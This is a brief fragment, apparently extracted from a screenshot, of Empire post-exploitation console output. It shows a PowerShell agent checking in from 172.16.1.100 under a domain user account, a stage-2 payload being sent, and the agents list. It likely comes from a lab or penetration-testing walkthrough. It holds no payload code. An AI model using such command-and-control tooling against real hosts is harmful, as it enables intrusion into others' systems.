 [+] New agent 3UCMK6PZ checked in
[*] Sending agent (stage 2) to 3UCMK6PZ at 172.16.1.100
(Empire: usestager/windows/launcher_bat) > agents
Agents
ID Name Language Internal IP Username Process PID Delay Last Seen L
istener
4 3UCMK6PZ powershell 172.16.1.100 JUGGERNAUT\cmarko powershell 6688 5/0.0 2022-04-12 21:51:44 UTC h
ttp
(a second ago)
(Empire: agents) >